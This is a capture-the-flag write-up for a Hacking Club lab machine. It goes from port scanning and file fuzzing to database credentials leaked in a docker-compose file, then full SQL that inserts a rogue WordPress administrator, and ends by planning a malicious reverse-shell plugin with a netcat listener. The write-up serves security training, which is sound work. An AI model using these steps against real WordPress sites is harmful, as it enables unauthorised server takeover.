About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the POTOUB machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

- Port 22 - SSH
- Port 80 - HTTP
- Port 3306 - MYSQL
We can start by taking a look at the web application running on port 80, but first we need to map the IP address to the domain name by adding a line to the hosts file, as illustrated in the image.

Since this is a very static application, we can perform fuzzing on files and directories to find something relevant. I will use the ffuf tool with combinations of wordlists from SecLists.

We found two interesting files:

By analyzing the Dockerfile, we can notice a security misconfiguration, since it copies everything from the current directory to the web application’s document root.

Analyzing the docker-compose.yml file, we obtain the database access credentials. Knowing that this is a WordPress (CMS), we can perform subdomain enumeration to locate it.

We can then add the newly discovered subdomain to our hosts file.


Since we have the database credentials (from docker-compose.yml), we can access the database in order to retrieve the WordPress login credentials.

After attempting to crack the hash of the admin user without success, we can create a new user and assign it the administrator role:
INSERT INTO `wordpressdb`.`wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`,
`user_registered`, `user_activation_key`, `user_status`, `display_name`)
VALUES ('2', 'new_user', MD5('123456'), 'Your Name', 'new_user@example.com',
'http://www.example.com/', '2022-09-01 00:00:00', '', '0', 'new_user');

INSERT INTO `wordpressdb`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`)
VALUES (NULL, '2', 'wp_capabilities', 'a:1:{s:13:"administrator";s:1:"1";}');


After creating the new user and assigning the administrator role (based on user_id, which in our case is 2), we can access the WordPress administrative panel:
http://blog.potoub.hackingclub/wp-admin



Since we have administrator privileges, we can create a malicious plugin containing a reverse shell payload, allowing us to gain access to the server.
https://sevenlayers.com/index.php/179-wordpress-plugin-reverse-shell

Netcat listener to receive the connection:

We can now install our malicious plugin:


